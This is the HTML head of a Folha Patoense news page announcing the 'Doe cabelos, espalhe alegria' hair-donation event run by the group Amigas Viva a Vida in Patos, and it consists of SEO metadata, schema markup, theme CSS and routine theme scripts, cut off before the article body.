

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/
body_size: 20637
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos | Folha Patoense</title>
	<meta name="description" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos" />
	<meta property="og:description" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2018-05-17T00:08:31+00:00" />
	<meta property="article:modified_time" content="2018-05-17T00:12:12+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos","datePublished":"2018-05-17T00:08:31+00:00","dateModified":"2018-05-17T00:12:12+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/"},"wordCount":139,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/","url":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/","name":"Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg","datePublished":"2018-05-17T00:08:31+00:00","dateModified":"2018-05-17T00:12:12+00:00","description":"Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg","width":900,"height":500,"caption":"Imagens da edição 2017 do projeto 'Doe cabelos, espalhe alegria\""},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2018%2F05%2F16%2Famigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2018%2F05%2F16%2Famigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69702f4da8f9f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/37414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-9Js' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" />
<meta name="description" content="O grupo Amigas Viva a Vida convida toda a população para participar do importante evento “Doe cabelos, espalhe alegria”, que acontecerá no dia 24 de maio na ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2018\/05\/16\/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos?page&year=2018&monthnum=05&day=16&name=amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Amigas Viva a Vida convida popula\u00e7\u00e3o para participar do evento \u201cDoe cabelos, espalhe alegria\u201d em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2018\/05\/16\/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2018\/05\/16\/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2018\/05\/16\/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2018-05-16T21:12:12","datePublished":"2018-05-16T21:08:31","headline":"Amigas Viva a Vida convida popula\u00e7\u00e3o para participar do evento \u201cDoe cabelos, espalhe alegria\u201d em Patos | Folha Patoense","description":"O grupo Amigas Viva a Vida convida toda a popula\u00e7\u00e3o para participar do importante evento \u201cDoe cabelos, espalhe alegria\u201d, que acontecer\u00e1 no dia 24 de maio na ...","name":"Amigas Viva a Vida convida popula\u00e7\u00e3o para participar do evento \u201cDoe cabelos, espalhe alegria\u201d em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2018\/05\/16\/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2018\/05\/FotoJet-46.jpg","height":500,"width":900,"caption":"Imagens da edi\u00e7\u00e3o 2017 do projeto 'Doe cabelos, espalhe alegria\""},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2018\/05\/FotoJet-46.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" />
<meta property="og:title" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos | Folha Patoense" />
<meta property="og:description" content="O grupo Amigas Viva a Vida convida toda a população para participar do importante evento “Doe cabelos, espalhe alegria”, que acontecerá no dia 24 de maio na ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2018-05-16T21:08:31" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos | Folha Patoense" />
<meta name="twitter:description" content="O grupo Amigas Viva a Vida convida toda a população para participar do importante evento “Doe cabelos, espalhe alegria”, que acontecerá no dia 24 de maio na ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2018/05/16/amigas-viva-a-vida-convida-populacao-para-participar-do-evento-doe-cabelos-espalhe-alegria-em-patos/" />
<meta property="og:description" content="O grupo Amigas Viva a Vida convida toda a população para participar do importante evento “Doe cabelos, espalhe alegria”, que acontecerá no dia 24 de maio na Casa de Apoio Amigas Viva a Vida, situad…" />
<meta property="article:published_time" content="2018-05-17T00:08:31+00:00" />
<meta property="article:modified_time" content="2018-05-17T00:12:12+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Amigas Viva a Vida convida população para participar do evento “Doe cabelos, espalhe alegria” em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2018/05/FotoJet-46.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="20c8bba5f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
